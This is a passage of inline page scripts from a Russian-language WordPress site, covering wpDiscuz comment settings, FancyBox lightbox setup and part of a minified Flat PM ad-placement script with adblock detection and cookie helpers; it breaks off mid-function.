    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"3492deb158","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"574","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"c3a1bac53b"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 